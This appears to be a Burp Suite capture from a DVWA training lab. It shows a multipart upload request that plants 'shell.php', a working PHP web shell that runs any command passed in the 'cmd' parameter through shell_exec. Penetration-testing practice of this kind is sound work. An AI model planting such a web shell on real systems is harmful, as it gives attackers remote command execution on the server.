 Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 629
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQYQPplOvBwyARyVf
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=814e1ac385a35b9d73cd9aeadc1d60b3
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQYQPplOvBwyARyVf
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQYQPplOvBwyARyVf
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // Eseguire comandi dal browser
26 if (isset($_GET['cmd'])) {
27     echo "<pre>";
28     $cmd = shell_exec($_GET['cmd']);
29     echo htmlspecialchars($cmd);
30     echo "</pre>";
31 } else {
32     echo "Usa ?cmd= per eseguire comandi.";
33 }
34 ?>
35
36 ------WebKitFormBoundaryQYQPplOvBwyARyVf
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 ------WebKitFormBoundaryQYQPplOvBwyARyVf--
41
Search
Event log All issues